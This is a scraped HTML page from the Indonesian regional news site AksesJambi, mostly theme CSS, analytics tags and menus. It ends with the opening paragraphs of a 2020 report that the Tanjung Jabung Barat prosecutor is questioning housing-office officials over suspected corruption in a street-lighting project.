    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/",
                                "name": "Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-27360 single-format-standard non-logged-in dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Februari 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-27360" class="post-27360 post type-post status-publish format-standard hentry category-akses category-daerah category-news category-regional category-tanjabbar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat</span></div>
            
            <header>
                <h1 class="entry-title">Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-06-07T14:14:09+00:00" >07/06/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><strong>TANJABBAR, </strong><strong><a target="_blank" rel="noopener" href="http://AksesJambi.com">AksesJambi.com</a></strong> &#8211; Kejaksaan Negeri (Kejari) Kabupaten Tanjung Jabung (Tanjab) Barat tengah melakukan pemeriksaan terhadap Kepala Dinas Perumahan dan Permukiman (Perkim) Kabupaten Tanjab Barat, Cipto Hamunangan, serta Kepala Bidang Kawasan Permukiman, Kristian.</p>
<p>Hal ini dikatakan oleh Kasi Intel Kejari Tanjab Barat, Arnold Saputra saat di konfirmasi, Minggu (07/06/2020). Pemeriksaan ini terkait dengan dugaan korupsi dalam pelaksanaan proyek pemasangan Lampu Penerangan Jalan Umum (LPJU).</p>
